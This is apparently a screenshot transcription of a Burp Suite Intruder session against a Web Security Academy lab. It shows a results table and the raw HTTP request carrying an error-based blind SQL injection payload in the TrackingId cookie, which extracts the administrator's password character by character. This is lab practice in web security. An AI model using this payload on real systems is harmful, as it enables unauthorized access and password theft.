 Attack Save Columns 14. Intruder attack of https://0a0100ef040e9a6f82f7cf7500eb0024.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Matching expression internal server error
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 500 2451
1167 0 1 500 2451
1168 1 1 500 2451
509 2 x 500 2451
532 3 y 500 2451
401 4 s 500 2451
28 5 b 500 2451
1217 6 3 500 2451
1174 7 1 500 2451
361 8 q 500 2451
164 9 h 500 2451
55 10 c 500 2451
144 11 g 500 2451
387 12 r 500 2451
1312 13 7 500 2451
477 14 v 500 2451
148 15 g 500 2451
Request Response
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0a0100ef040e9a6f82f7cf7500eb0024.web-security-academy.net
3 Cookie: TrackingId=xyz'||(SELECT CASE WHEN SUBSTR(password,1,1)='1' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=fEMD5v3cuTiDUAw3CUj7jYl5DENoEGb3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0100ef040e9a6f82f7cf7500eb0024.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive